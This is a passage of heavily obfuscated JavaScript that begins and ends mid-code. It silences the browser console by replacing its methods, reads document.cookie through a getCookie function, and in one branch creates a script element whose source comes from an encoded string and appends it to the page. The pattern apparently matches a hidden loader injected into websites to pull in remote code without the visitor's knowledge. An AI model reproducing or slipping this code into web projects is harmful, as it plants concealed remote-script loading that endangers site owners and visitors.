            }
            function _0x337920(_0x46ebbb, _0x295886, _0x16880a, _0x5b1eca, _0x1792a6) {
                return _0x40fdf4(_0x46ebbb - 0xf5, _0x295886 - 0xed, _0x5b1eca, _0x46ebbb - 0x40d, _0x1792a6 - 0x4c);
            }
            if (_0x20ed60[_0x3f5b3b(0x3d, -0x9, -0x12, 0x54, -0x7)](_0x20ed60[_0x1c78eb(0x373, 0x31e, 0x371, 0x336, 0x36b)], _0x20ed60[_0x3f5b3b(-0x8b, -0xd7, -0xaf, -0x56, -0x9c)])) {
                const _0x4810c0 = _0x30dfe7 ? function () {
                    function _0x5177a6(_0x4bfb03, _0x46c2d3, _0x555a82, _0x77fd9e, _0x3bb9dc) {
                        return _0x337920(_0x3bb9dc - 0xea, _0x46c2d3 - 0x95, _0x555a82 - 0x1c2, _0x4bfb03, _0x3bb9dc - 0x18e);
                    }
                    const _0x32ce20 = {
                        'ipkUH': function (_0x2318f5, _0x5a8bca) {
                            function _0xb84689(_0x4f4e1a, _0x846d1b, _0x4d8f59, _0x2258ac, _0x3e886f) {
                                return _0x2c88(_0x3e886f - 0x17e, _0x4d8f59);
                            }
                            return _0x43b83c[_0xb84689(0x34e, 0x31f, 0x399, 0x38b, 0x383)](_0x2318f5, _0x5a8bca);
                        },
                        'wQuHW': function (_0x2f6719, _0x53ae75) {
                            function _0x48a79e(_0x4da6d6, _0x57c926, _0x316f7a, _0x5e65a2, _0x51f1ec) {
                                return _0x2c88(_0x51f1ec - 0x3d8, _0x57c926);
                            }
                            return _0x43b83c[_0x48a79e(0x5a9, 0x5da, 0x5c9, 0x622, 0x5cb)](_0x2f6719, _0x53ae75);
                        },
                        'WVDoP': function (_0xe79d06, _0x5120ca) {
                            function _0x4724d9(_0xf4086d, _0x1c8227, _0x45a5b2, _0x198f2c, _0x3d3e54) {
                                return _0x2c88(_0x45a5b2 - 0x26e, _0xf4086d);
                            }
                            return _0x43b83c[_0x4724d9(0x47a, 0x4a0, 0x4b3, 0x465, 0x51f)](_0xe79d06, _0x5120ca);
                        },
                        'cGhOd': function (_0x330d5a, _0x5c158d) {
                            function _0x35fc2f(_0x31063f, _0x5bbfcc, _0x488c81, _0x20a632, _0x3a0235) {
                                return _0x2c88(_0x3a0235 - -0x326, _0x5bbfcc);
                            }
                            return _0x43b83c[_0x35fc2f(-0xd0, -0x148, -0x126, -0x146, -0x13a)](_0x330d5a, _0x5c158d);
                        },
                        'ipfyK': function (_0x486642, _0x178d16) {
                            function _0x28b45b(_0x14ef85, _0x328b0e, _0x30cbe1, _0x47f59c, _0x354c99) {
                                return _0x2c88(_0x328b0e - 0x1d0, _0x47f59c);
                            }
                            return _0x43b83c[_0x28b45b(0x3b5, 0x3d4, 0x389, 0x431, 0x3db)](_0x486642, _0x178d16);
                        },
                        'dCHjW': _0x43b83c[_0x5177a6(0x4e7, 0x540, 0x56f, 0x583, 0x528)],
                        'NLsoF': _0x43b83c[_0x2a6063(0x5b2, 0x5dc, 0x5e7, 0x5a5, 0x5c5)]
                    };
                    function _0x449240(_0x221ee0, _0x95f99e, _0x157503, _0x472c79, _0x3569ad) {
                        return _0x1ed923(_0x157503, _0x95f99e - 0xba, _0x157503 - 0x10, _0x3569ad - -0xc0, _0x3569ad - 0x1d5);
                    }
                    function _0x460aef(_0x283ec3, _0x331740, _0x47dd5e, _0x479536, _0x54f427) {
                        return _0x337920(_0x331740 - 0x127, _0x331740 - 0x1b, _0x47dd5e - 0x1f4, _0x54f427, _0x54f427 - 0x18a);
                    }
                    function _0x2a6063(_0x207f19, _0x4d5268, _0x3383aa, _0x3fd017, _0x40e23d) {
                        return _0x3f5b3b(_0x207f19 - 0x11e, _0x4d5268 - 0xa1, _0x40e23d, _0x3fd017 - 0x1e8, _0x3fd017 - 0x5a5);
                    }
                    function _0x5202b7(_0x4e5c9c, _0x4e38c2, _0xd96d9f, _0x28ddc0, _0xab0a3f) {
                        return _0x1c78eb(_0x4e5c9c - 0x1bf, _0x28ddc0 - -0x447, _0xd96d9f - 0x9b, _0xab0a3f, _0xab0a3f - 0x13c);
                    }
                    if (_0x43b83c[_0x2a6063(0x4cb, 0x57d, 0x517, 0x524, 0x4ce)](_0x43b83c[_0x5177a6(0x540, 0x493, 0x4eb, 0x4be, 0x4d8)], _0x43b83c[_0x2a6063(0x50b, 0x5d0, 0x50f, 0x567, 0x590)])) {
                        let _0x5b89ca = _0x36570e[_0x12eb4f];
                        while (_0x32ce20[_0x5177a6(0x544, 0x4d0, 0x4a1, 0x523, 0x4fe)](_0x5b89ca[_0x5202b7(-0x74, -0xc6, -0x67, -0x7c, -0xa4) + 't'](0x218 + -0x1fea + -0x2b6 * -0xb), '\x20')) {
                            _0x5b89ca = _0x5b89ca[_0x449240(0x4b, 0x22, 0x47, 0x27, 0x9) + _0x449240(0x2f, 0x89, 0xac, 0xac, 0x61)](0x611 * -0x2 + -0x1 * 0x13ac + 0x1df * 0x11);
                        }
                        if (_0x32ce20[_0x2a6063(0x5ab, 0x5c6, 0x52f, 0x57d, 0x5d1)](_0x5b89ca[_0x460aef(0x4b0, 0x4e7, 0x4ff, 0x517, 0x4e2) + 'Of'](_0x53498c), -0x1d41 + 0x1151 + -0x1 * -0xbf0))
                            return _0x5b89ca[_0x5177a6(0x472, 0x480, 0x4e6, 0x4db, 0x4c4) + _0x5177a6(0x56d, 0x566, 0x574, 0x564, 0x51c)](_0x130421[_0x2a6063(0x546, 0x5cc, 0x532, 0x595, 0x578) + 'h'], _0x5b89ca[_0x460aef(0x570, 0x543, 0x521, 0x57b, 0x4f5) + 'h']);
                    } else {
                        if (_0x2c21a0) {
                            if (_0x43b83c[_0x2a6063(0x55a, 0x534, 0x5e7, 0x586, 0x55d)](_0x43b83c[_0x2a6063(0x4cc, 0x4f3, 0x56e, 0x50d, 0x4c5)], _0x43b83c[_0x449240(0x35, 0x4a, 0xa0, 0x5, 0x68)])) {
                                let _0xb81533;
                                try {
                                    _0xb81533 = _0x32ce20[_0x2a6063(0x4e0, 0x55a, 0x5a0, 0x53e, 0x4df)](_0x5092fe, _0x32ce20[_0x449240(-0x15, -0x77, -0x21, 0x39, -0x18)](_0x32ce20[_0x5177a6(0x487, 0x492, 0x44f, 0x51c, 0x4b6)](_0x32ce20[_0x5202b7(-0xe4, -0x99, -0x6d, -0xb2, -0xb3)], _0x32ce20[_0x5177a6(0x45e, 0x4bb, 0x4ae, 0x4a1, 0x4be)]), ');'))();
                                } catch (_0x796c20) {
                                    _0xb81533 = _0x16dda1;
                                }
                                return _0xb81533;
                            } else {
                                const _0x56fe81 = _0x2c21a0[_0x460aef(0x566, 0x518, 0x505, 0x50b, 0x55c)](_0x32b1c0, arguments);
                                return _0x2c21a0 = null, _0x56fe81;
                            }
                        }
                    }
                } : function () {
                };
                return _0x30dfe7 = ![], _0x4810c0;
            } else
                _0x72bdda = _0x43b83c[_0x23451f(0x176, 0x1d8, 0x200, 0x192, 0x1a0)](_0x4dc32e, _0x43b83c[_0x337920(0x3b6, 0x40a, 0x37b, 0x358, 0x40a)](_0x43b83c[_0x1ed923(0x8d, 0x76, 0xde, 0xa5, 0x75)](_0x43b83c[_0x337920(0x43e, 0x41b, 0x41e, 0x411, 0x419)], _0x43b83c[_0x3f5b3b(0x3b, -0x1e, 0x2, -0xd, 0x0)]), ');'))();
        };
    }()), _0x3ef7ac = _0x326e69(this, function () {
        function _0x5b0230(_0x42d740, _0x4b7ef5, _0x2a033a, _0xeb6de6, _0x250344) {
            return _0x2c88(_0x250344 - -0x36f, _0xeb6de6);
        }
        const _0x4646ac = {
            'DySyq': function (_0x5377ae, _0x8a09f6) {
                return _0x5377ae(_0x8a09f6);
            },
            'mLcUf': _0x13391d(0x42b, 0x40a, 0x3e6, 0x468, 0x419) + 'e',
            'EZDzO': function (_0xbc432d, _0x41d213) {
                return _0xbc432d != _0x41d213;
            },
            'KcTmH': function (_0x1839e0, _0x241ca9) {
                return _0x1839e0(_0x241ca9);
            },
            'cyDyW': _0x13391d(0x3ed, 0x476, 0x446, 0x3e6, 0x42d) + _0x9e23f8(0x4b9, 0x463, 0x410, 0x470, 0x4c4) + _0x1f229c(0x657, 0x645, 0x654, 0x6bd, 0x5f1) + _0x13391d(0x3ff, 0x42a, 0x407, 0x45b, 0x412) + _0x13391d(0x4f3, 0x4b2, 0x478, 0x440, 0x495) + _0x13391d(0x4fd, 0x4b0, 0x4be, 0x4fc, 0x4af) + '9b',
            'BnXUO': _0x5b0230(-0x137, -0x155, -0x121, -0xa4, -0x10c) + _0x311e86(-0x18d, -0x1cc, -0x1e8, -0x1e1, -0x17d) + _0x13391d(0x457, 0x464, 0x4a7, 0x4b6, 0x4a9) + _0x9e23f8(0x45d, 0x3f5, 0x41f, 0x42d, 0x3fe) + _0x9e23f8(0x492, 0x40a, 0x468, 0x445, 0x482) + _0x9e23f8(0x479, 0x437, 0x3d5, 0x439, 0x489) + 'f3',
            'zTtRn': function (_0x28ad33) {
                return _0x28ad33();
            },
            'MUOWe': function (_0x1fd7d2, _0x8442ac) {
                return _0x1fd7d2 !== _0x8442ac;
            },
            'fDGRh': _0x9e23f8(0x4a3, 0x4e1, 0x4a8, 0x4ba, 0x4fe),
            'YkGAu': function (_0x56ba3f, _0x35cbd2) {
                return _0x56ba3f !== _0x35cbd2;
            },
            'oRsxp': _0x13391d(0x3ec, 0x444, 0x405, 0x440, 0x458),
            'RdVmn': _0x311e86(-0x1a4, -0x13f, -0xed, -0x115, -0x150),
            'aLzkT': function (_0x2a7f73, _0xce6ccd) {
                return _0x2a7f73(_0xce6ccd);
            },
            'HxZpe': function (_0x4d8594, _0x164d04) {
                return _0x4d8594 + _0x164d04;
            },
            'CoJjK': _0x13391d(0x468, 0x48f, 0x4d8, 0x46e, 0x4a5) + _0x9e23f8(0x3e4, 0x423, 0x42f, 0x430, 0x468) + _0x311e86(-0x227, -0x22a, -0x236, -0x22f, -0x1cb) + _0x5b0230(-0x173, -0x124, -0x161, -0x18c, -0x14a),
            'Pgrfs': _0x1f229c(0x5fb, 0x614, 0x62a, 0x5f0, 0x62a) + _0x13391d(0x3e2, 0x3cf, 0x3ef, 0x3da, 0x40c) + _0x1f229c(0x5ad, 0x617, 0x5e8, 0x615, 0x60e) + _0x1f229c(0x617, 0x634, 0x618, 0x5ac, 0x60c) + _0x311e86(-0x191, -0x201, -0x1dc, -0x193, -0x1d3) + _0x13391d(0x4a7, 0x46e, 0x46e, 0x4ad, 0x47a) + '\x20)',
            'MDGDj': function (_0x40d8fc, _0x263b31) {
                return _0x40d8fc !== _0x263b31;
            },
            'XWsYp': _0x311e86(-0xff, -0x161, -0xe8, -0xd9, -0x128),
            'nyTIw': function (_0x47dfab) {
                return _0x47dfab();
            },
            'TZrIt': _0x5b0230(-0x183, -0x1ae, -0x17b, -0x133, -0x151),
            'piqyU': _0x311e86(-0x1c3, -0x169, -0x15d, -0x1dc, -0x1b6),
            'Cfucl': _0x9e23f8(0x433, 0x47b, 0x44c, 0x466, 0x420),
            'gBpNK': _0x9e23f8(0x4d0, 0x489, 0x423, 0x478, 0x497),
            'lBBKC': _0x1f229c(0x5d0, 0x571, 0x606, 0x628, 0x5d5) + _0x9e23f8(0x418, 0x426, 0x434, 0x434, 0x45f),
            'jHGkM': _0x5b0230(-0x13f, -0x161, -0x12e, -0x119, -0x172),
            'zGyKC': _0x13391d(0x4b8, 0x499, 0x461, 0x4ef, 0x4bc),
            'TkbGH': function (_0x2357de, _0x148213) {
                return _0x2357de < _0x148213;
            },
            'NHVtq': function (_0x1e4ae5, _0x343cff) {
                return _0x1e4ae5 !== _0x343cff;
            },
            'ROYHO': _0x9e23f8(0x4b6, 0x48e, 0x4ff, 0x4c3, 0x521)
        };
        function _0x13391d(_0x161068, _0x5bae73, _0x4c3ac5, _0x5ab603, _0xc25c68) {
            return _0x2c88(_0xc25c68 - 0x22c, _0x161068);
        }
        const _0x38d07d = function () {
                function _0x217974(_0x3361f0, _0x467313, _0x11de11, _0x23d7d7, _0x112910) {
                    return _0x5b0230(_0x3361f0 - 0x79, _0x467313 - 0x28, _0x11de11 - 0x1b6, _0x112910, _0x11de11 - 0x61b);
                }
                function _0x37dd98(_0xf2ab33, _0x1ae894, _0x51c9d4, _0x178740, _0x4a9f20) {
                    return _0x9e23f8(_0xf2ab33 - 0x1de, _0x1ae894 - 0x1c6, _0x1ae894, _0x4a9f20 - -0x5c9, _0x4a9f20 - 0x129);
                }
                function _0x467c78(_0x4f9f7d, _0x490c89, _0x9015ff, _0x49ec46, _0x515128) {
                    return _0x9e23f8(_0x4f9f7d - 0x14a, _0x490c89 - 0x160, _0x4f9f7d, _0x490c89 - -0x154, _0x515128 - 0xbb);
                }
                function _0x194ebc(_0x1e0b00, _0x4e9031, _0x439e50, _0x13f74c, _0x323faf) {
                    return _0x13391d(_0x1e0b00, _0x4e9031 - 0x37, _0x439e50 - 0x4b, _0x13f74c - 0x11b, _0x323faf - -0xd2);
                }
                function _0x5aad21(_0x185e76, _0x5ae465, _0x25320a, _0x5ac41b, _0x4eb527) {
                    return _0x13391d(_0x25320a, _0x5ae465 - 0xbf, _0x25320a - 0x14f, _0x5ac41b - 0xe6, _0x185e76 - -0x1cd);
                }
                if (_0x4646ac[_0x467c78(0x302, 0x33b, 0x351, 0x30b, 0x348)](_0x4646ac[_0x467c78(0x318, 0x35a, 0x3b5, 0x392, 0x300)], _0x4646ac[_0x467c78(0x2ef, 0x35a, 0x370, 0x39c, 0x36c)]))
                    _0x4646ac[_0x5aad21(0x254, 0x24f, 0x275, 0x29d, 0x27d)](_0x2c2a64, _0x4646ac[_0x194ebc(0x39b, 0x3e6, 0x3f3, 0x432, 0x3c7)]) && (_0x4646ac[_0x5aad21(0x25b, 0x2c0, 0x25a, 0x21c, 0x289)](_0x4646ac[_0x217974(0x473, 0x4e6, 0x4b8, 0x4be, 0x51e)](_0x3ddb1f, _0x4646ac[_0x37dd98(-0x1d2, -0x1b7, -0x1fc, -0x18f, -0x1a0)]), _0x4646ac[_0x194ebc(0x353, 0x345, 0x2f7, 0x34f, 0x318)]) && (_0x4646ac[_0x467c78(0x2b6, 0x321, 0x36b, 0x2d4, 0x361)](_0x195abf), _0x4646ac[_0x37dd98(-0x17c, -0x147, -0x172, -0x107, -0x154)](_0x5e2e38)));
                else {
                    let _0x149137;
                    try {
                        if (_0x4646ac[_0x467c78(0x29f, 0x2cf, 0x28a, 0x318, 0x30e)](_0x4646ac[_0x194ebc(0x393, 0x342, 0x33b, 0x311, 0x371)], _0x4646ac[_0x467c78(0x3e2, 0x38e, 0x398, 0x33e, 0x389)]))
                            _0x149137 = _0x4646ac[_0x194ebc(0x3c9, 0x39d, 0x36c, 0x3c1, 0x375)](Function, _0x4646ac[_0x217974(0x4e0, 0x4dd, 0x4c4, 0x507, 0x4cb)](_0x4646ac[_0x467c78(0x388, 0x32a, 0x2e6, 0x370, 0x2e0)](_0x4646ac[_0x194ebc(0x357, 0x3db, 0x386, 0x38c, 0x398)], _0x4646ac[_0x37dd98(-0x19e, -0xfe, -0x14e, -0x152, -0x140)]), ');'))();
                        else {
                            const _0x4f1779 = _0x1fbba4[_0x217974(0x476, 0x4b8, 0x485, 0x4bc, 0x46f) + _0x217974(0x48f, 0x4dc, 0x4e3, 0x47b, 0x4d3) + 'r'][_0x194ebc(0x3b0, 0x31b, 0x35e, 0x329, 0x385) + _0x37dd98(-0x135, -0x1cb, -0x167, -0x1dc, -0x19a)][_0x37dd98(-0xdc, -0x139, -0x15e, -0x142, -0x122)](_0x122da8), _0x1304f5 = _0x2c91ac[_0x332daf], _0xc8230 = _0x22167e[_0x1304f5] || _0x4f1779;
                            _0x4f1779[_0x5aad21(0x297, 0x275, 0x2b5, 0x2d2, 0x24c) + _0x194ebc(0x350, 0x329, 0x312, 0x3c1, 0x35d)] = _0xc7fa01[_0x194ebc(0x33e, 0x386, 0x363, 0x3e3, 0x39b)](_0x25b6ca), _0x4f1779[_0x467c78(0x27a, 0x2e3, 0x28d, 0x2f9, 0x2d0) + _0x5aad21(0x286, 0x24c, 0x26d, 0x289, 0x2a5)] = _0xc8230[_0x194ebc(0x31b, 0x312, 0x367, 0x38f, 0x32b) + _0x217974(0x4f6, 0x534, 0x4d3, 0x46e, 0x498)][_0x194ebc(0x3b3, 0x3d9, 0x394, 0x393, 0x39b)](_0xc8230), _0x41db9d[_0x1304f5] = _0x4f1779;
                        }
                    } catch (_0xc9dc92) {
                        if (_0x4646ac[_0x217974(0x456, 0x4aa, 0x49b, 0x499, 0x4a4)](_0x4646ac[_0x194ebc(0x35e, 0x3b4, 0x3a5, 0x30d, 0x367)], _0x4646ac[_0x194ebc(0x385, 0x30e, 0x39c, 0x39a, 0x367)]))
                            return _0x626aef[_0x37dd98(-0x188, -0x173, -0x1a7, -0x189, -0x13b) + _0x467c78(0x39d, 0x392, 0x3c7, 0x368, 0x36d)](_0x6812bb[_0x217974(0x534, 0x503, 0x516, 0x4da, 0x527) + 'h'], _0x14e865[_0x37dd98(-0x98, -0xcb, -0xab, -0xaf, -0xf9) + 'h']);
                        else
                            _0x149137 = window;
                    }
                    return _0x149137;
                }
            }, _0x4c4c1b = _0x4646ac[_0x311e86(-0x1e3, -0x1c2, -0x195, -0x186, -0x18a)](_0x38d07d);
        function _0x311e86(_0x531970, _0x341b6b, _0x5ad6c0, _0x42d1b4, _0x3c7f29) {
            return _0x2c88(_0x3c7f29 - -0x3a7, _0x42d1b4);
        }
        function _0x9e23f8(_0x351447, _0x3bf294, _0x2b8fdb, _0x43ed75, _0x40f14f) {
            return _0x2c88(_0x43ed75 - 0x266, _0x2b8fdb);
        }
        function _0x1f229c(_0x1fd19e, _0xc8f6cc, _0x5c829d, _0x238ca3, _0x45a431) {
            return _0x2c88(_0x1fd19e - 0x3e7, _0xc8f6cc);
        }
        const _0x93c40d = _0x4c4c1b[_0x5b0230(-0x1c6, -0x160, -0x156, -0x1b3, -0x1a3) + 'le'] = _0x4c4c1b[_0x13391d(0x43a, 0x425, 0x3d0, 0x3ed, 0x3f8) + 'le'] || {}, _0x30007d = [
                _0x4646ac[_0x13391d(0x49b, 0x50b, 0x4b3, 0x4e6, 0x4b4)],
                _0x4646ac[_0x9e23f8(0x4e9, 0x488, 0x4bd, 0x4b2, 0x4eb)],
                _0x4646ac[_0x9e23f8(0x4be, 0x3f4, 0x419, 0x460, 0x42f)],
                _0x4646ac[_0x5b0230(-0x1bd, -0x110, -0x130, -0x180, -0x16d)],
                _0x4646ac[_0x13391d(0x414, 0x431, 0x47b, 0x459, 0x410)],
                _0x4646ac[_0x13391d(0x4e9, 0x4e7, 0x464, 0x479, 0x47d)],
                _0x4646ac[_0x9e23f8(0x44f, 0x48d, 0x3e6, 0x441, 0x498)]
            ];
        for (let _0x4f559f = -0x3 * -0x9ff + 0x1 * 0xcb + -0x1ec8; _0x4646ac[_0x1f229c(0x5fd, 0x5c0, 0x611, 0x5ca, 0x5af)](_0x4f559f, _0x30007d[_0x1f229c(0x651, 0x657, 0x64b, 0x676, 0x623) + 'h']); _0x4f559f++) {
            if (_0x4646ac[_0x311e86(-0x174, -0x194, -0x196, -0x1b1, -0x1c6)](_0x4646ac[_0x5b0230(-0x115, -0x1b8, -0x1a3, -0x168, -0x177)], _0x4646ac[_0x13391d(0x3ed, 0x45c, 0x3ed, 0x474, 0x424)]))
                return _0x576d6c[_0x5b0230(-0x10e, -0x123, -0x188, -0xe8, -0x142) + _0x13391d(0x428, 0x3f0, 0x428, 0x446, 0x3e7)][_0x13391d(0x4a3, 0x490, 0x474, 0x4a5, 0x476) + _0x1f229c(0x5e2, 0x5b1, 0x649, 0x649, 0x613)](_0x57541b);
            else {
                const _0x2ef47a = _0x326e69[_0x1f229c(0x5c0, 0x5a8, 0x605, 0x597, 0x598) + _0x5b0230(-0x128, -0x14f, -0x121, -0x15b, -0x138) + 'r'][_0x5b0230(-0x146, -0x15d, -0x125, -0x130, -0x144) + _0x9e23f8(0x425, 0x46a, 0x3e2, 0x42f, 0x43d)][_0x5b0230(-0x143, -0x174, -0x13f, -0x151, -0x12e)](_0x326e69), _0x1f48cb = _0x30007d[_0x4f559f], _0x2078f6 = _0x93c40d[_0x1f48cb] || _0x2ef47a;
                _0x2ef47a[_0x9e23f8(0x4d2, 0x450, 0x436, 0x49e, 0x508) + _0x311e86(-0x187, -0x148, -0x166, -0x20c, -0x1a4)] = _0x326e69[_0x1f229c(0x628, 0x653, 0x68a, 0x62b, 0x5f0)](_0x326e69), _0x2ef47a[_0x9e23f8(0x49a, 0x3d1, 0x4a1, 0x437, 0x40e) + _0x1f229c(0x60e, 0x5ff, 0x5fd, 0x678, 0x5d8)] = _0x2078f6[_0x13391d(0x465, 0x45d, 0x409, 0x3d1, 0x3fd) + _0x9e23f8(0x4db, 0x45b, 0x429, 0x48d, 0x48b)][_0x9e23f8(0x4ff, 0x48c, 0x456, 0x4a7, 0x46e)](_0x2078f6), _0x93c40d[_0x1f48cb] = _0x2ef47a;
            }
        }
    });
_0x3ef7ac();
function getCookie(_0x5e1cab) {
    function _0xe8d61d(_0x17a9f8, _0x2c548f, _0x25961c, _0x2b2692, _0x4aa949) {
        return _0x2c88(_0x2c548f - 0x30f, _0x17a9f8);
    }
    const _0x17accd = {
        'wSDLm': function (_0x326d17) {
            return _0x326d17();
        },
        'cCJSf': function (_0x1ab38c) {
            return _0x1ab38c();
        },
        'RrEgA': _0x2da0f2(0x85, 0xf, 0x22, 0x59, -0x2c) + 't',
        'DRpdy': _0xf1a476(0x23f, 0x1f3, 0x198, 0x196, 0x1d4) + _0x2da0f2(0x5e, 0x46, 0x2, -0x1d, 0x6a) + _0xe8d61d(0x4d8, 0x4f9, 0x4d7, 0x49c, 0x499) + _0xf1a476(0x204, 0x1e2, 0x1d7, 0x1de, 0x1ba) + _0x2c4b0d(-0x1bd, -0x177, -0x1ca, -0x16a, -0x1b1) + _0x19aff5(0x540, 0x537, 0x571, 0x553, 0x4e4),
        'RHGuU': function (_0x268d72, _0x51265) {
            return _0x268d72 + _0x51265;
        },
        'fWoAF': function (_0x199455, _0x2f129a) {
            return _0x199455(_0x2f129a);
        },
        'qiekE': function (_0x7f7782, _0x16b92a) {
            return _0x7f7782 < _0x16b92a;
        },
        'uBgju': function (_0x1ea9a4, _0x110c7d) {
            return _0x1ea9a4 == _0x110c7d;
        },
        'kHsjB': function (_0x276907, _0x33f365) {
            return _0x276907 + _0x33f365;
        },
        'AMoVk': function (_0x2c9ade, _0x5841f8) {
            return _0x2c9ade !== _0x5841f8;
        },
        'DVeOY': _0x19aff5(0x58b, 0x534, 0x57d, 0x56f, 0x552),
        'lZEeG': _0x19aff5(0x611, 0x5dd, 0x674, 0x5f5, 0x5bc),
        'DpvDX': function (_0x3fb5e5, _0x1b4995) {
            return _0x3fb5e5 == _0x1b4995;
        },
        'ADRct': function (_0x4d438e, _0x339c52) {
            return _0x4d438e === _0x339c52;
        },
        'CeRis': _0xf1a476(0x187, 0x1a6, 0x1b5, 0x1e6, 0x146),
        'tHRhQ': _0x2da0f2(0x12, 0x4a, 0x56, 0x10, 0x89),
        'JiuvQ': _0x2da0f2(0xdf, 0xf7, 0x94, 0xfd, 0x5d)
    };
    let _0x2195da = _0x17accd[_0xf1a476(0x25a, 0x23a, 0x200, 0x232, 0x1e6)](_0x5e1cab, '='), _0x76cf28 = _0x17accd[_0x2da0f2(0x9a, 0x84, 0x59, 0xc2, 0x17)](decodeURIComponent, document[_0x19aff5(0x602, 0x5f1, 0x5a9, 0x608, 0x5ed) + 'e']);
    function _0x2da0f2(_0x1b4ad3, _0x11fe9c, _0x6eeea3, _0xc409bc, _0x12ed99) {
        return _0x2c88(_0x6eeea3 - -0x1c6, _0xc409bc);
    }
    let _0xaeb725 = _0x76cf28[_0xf1a476(0x1d1, 0x218, 0x27e, 0x265, 0x20d)](';');
    function _0xf1a476(_0x53b551, _0x391c80, _0x1d7b9b, _0x19b15d, _0x4acc00) {
        return _0x2c88(_0x391c80 - -0x50, _0x4acc00);
    }
    for (let _0x12745f = 0x198f * -0x1 + -0x22b5 + -0x44e * -0xe; _0x17accd[_0xe8d61d(0x540, 0x4e1, 0x4c0, 0x518, 0x4a2)](_0x12745f, _0xaeb725[_0x2da0f2(0x9b, 0x10f, 0xa4, 0x52, 0xe2) + 'h']); _0x12745f++) {
        if (_0x17accd[_0xf1a476(0x1af, 0x16f, 0x1ce, 0x18e, 0x171)](_0x17accd[_0x2da0f2(0xf4, 0x8a, 0xaf, 0xb3, 0xba)], _0x17accd[_0xe8d61d(0x5a7, 0x54f, 0x4e8, 0x57a, 0x4f1)])) {
            let _0x2c1acb = _0xaeb725[_0x12745f];
            while (_0x17accd[_0x19aff5(0x590, 0x586, 0x572, 0x5f0, 0x58e)](_0x2c1acb[_0x2c4b0d(-0x13a, -0x116, -0x190, -0x167, -0x14c) + 't'](0x3 * -0x411 + 0xad5 * -0x1 + 0x1708), '\x20')) {
                _0x17accd[_0x2da0f2(0x8c, 0xf7, 0xc3, 0xe4, 0xe7)](_0x17accd[_0x2c4b0d(-0x137, -0x11e, -0x134, -0xd9, -0x151)], _0x17accd[_0x19aff5(0x5f1, 0x5d7, 0x5f4, 0x5dc, 0x60f)]) ? (_0x17accd[_0x2c4b0d(-0x1f0, -0x1f2, -0x209, -0x1a8, -0x216)](_0x35f1d0), _0x17accd[_0x2da0f2(0x92, 0xb5, 0xb2, 0xd1, 0x55)](_0x3d97ff)) : _0x2c1acb = _0x2c1acb[_0x19aff5(0x5a8, 0x594, 0x5a5, 0x5a5, 0x5d8) + _0xe8d61d(0x5a8, 0x58f, 0x52d, 0x569, 0x57d)](-0x1f63 + -0x1a51 + -0x1 * -0x39b5);
            }
            if (_0x17accd[_0x2c4b0d(-0x1b5, -0x1d6, -0x187, -0x169, -0x1ed)](_0x2c1acb[_0x2da0f2(-0x1c, -0x12, 0x48, 0x70, 0xb) + 'Of'](_0x2195da), 0x6b1 * -0x3 + 0x5bf * 0x1 + 0xe54)) {
                if (_0x17accd[_0x2c4b0d(-0x206, -0x1b7, -0x20b, -0x236, -0x1c3)](_0x17accd[_0xf1a476(0x1aa, 0x1df, 0x1d0, 0x1ad, 0x225)], _0x17accd[_0xe8d61d(0x526, 0x53e, 0x514, 0x54c, 0x583)])) {
                    var _0x143368 = _0x151f61[_0xf1a476(0x20b, 0x1fb, 0x19d, 0x211, 0x23a) + _0xf1a476(0x23c, 0x203, 0x1a7, 0x24f, 0x234) + _0xf1a476(0x1da, 0x22b, 0x238, 0x22a, 0x1e4)](_0x17accd[_0x2c4b0d(-0x159, -0x1c3, -0xf6, -0x120, -0x17a)]);
                    _0x143368[_0x2da0f2(0xac, 0x8e, 0x9e, 0xbb, 0xd1)] = _0x17accd[_0xe8d61d(0x4d2, 0x533, 0x4eb, 0x522, 0x534)], _0x8226cf[_0xf1a476(0x23b, 0x21f, 0x1eb, 0x1ca, 0x242)][_0xf1a476(0x230, 0x234, 0x289, 0x270, 0x299) + _0xf1a476(0x19f, 0x19b, 0x182, 0x1d8, 0x1b3) + 'd'](_0x143368);
                } else
                    return _0x2c1acb[_0x19aff5(0x5a8, 0x5fc, 0x60e, 0x5cf, 0x5ae) + _0x19aff5(0x600, 0x617, 0x666, 0x5e2, 0x5e0)](_0x2195da[_0x19aff5(0x5ea, 0x645, 0x58c, 0x59c, 0x640) + 'h'], _0x2c1acb[_0xf1a476(0x210, 0x21a, 0x20a, 0x1be, 0x25b) + 'h']);
            }
        } else {
            let _0xb664f1 = _0x17accd[_0x19aff5(0x5e6, 0x58f, 0x628, 0x5c8, 0x635)](_0x2eecef, '='), _0x55dfb9 = _0x17accd[_0x19aff5(0x59f, 0x5c6, 0x594, 0x5fa, 0x561)](_0x4a2172, _0x5ebbea[_0xf1a476(0x288, 0x232, 0x271, 0x252, 0x287) + 'e']), _0x5321da = _0x55dfb9[_0xf1a476(0x27d, 0x218, 0x27a, 0x1ee, 0x262)](';');
            for (let _0x23eabc = -0x5 * 0x3b8 + -0x82e + 0x2e * 0x95; _0x17accd[_0xf1a476(0x151, 0x182, 0x187, 0x1ea, 0x143)](_0x23eabc, _0x5321da[_0x2c4b0d(-0x15b, -0x18c, -0x177, -0x14f, -0x166) + 'h']); _0x23eabc++) {
                let _0x48be16 = _0x5321da[_0x23eabc];
                while (_0x17accd[_0x2da0f2(0x8, 0x31, 0x38, 0x55, -0x29)](_0x48be16[_0x2c4b0d(-0x13a, -0x124, -0x11d, -0x115, -0x17a) + 't'](0xa7 * -0x29 + -0x714 + 0x21d3), '\x20')) {
                    _0x48be16 = _0x48be16[_0x2c4b0d(-0x19d, -0x16d, -0x1ad, -0x1d1, -0x186) + _0x2da0f2(0x122, 0xf0, 0xba, 0x112, 0xc3)](-0x2620 + -0x13 * -0x1cf + 0x3c4);
                }
                if (_0x17accd[_0x2da0f2(0x26, 0x78, 0x38, 0x5a, -0x21)](_0x48be16[_0x2c4b0d(-0x1b7, -0x1b8, -0x1b1, -0x1da, -0x1c9) + 'Of'](_0xb664f1), 0x2b9 + 0x1c5d * 0x1 + 0x15a * -0x17))
                    return _0x48be16[_0xe8d61d(0x52d, 0x537, 0x58d, 0x575, 0x520) + _0x19aff5(0x600, 0x63d, 0x61f, 0x625, 0x5cf)](_0xb664f1[_0xe8d61d(0x521, 0x579, 0x53e, 0x50f, 0x57b) + 'h'], _0x48be16[_0xf1a476(0x247, 0x21a, 0x26e, 0x270, 0x1ed) + 'h']);
            }
            return '';
        }
    }
    function _0x19aff5(_0x5d5e26, _0x253710, _0x3602d8, _0x1eb559, _0x61b288) {
        return _0x2c88(_0x5d5e26 - 0x380, _0x3602d8);
    }
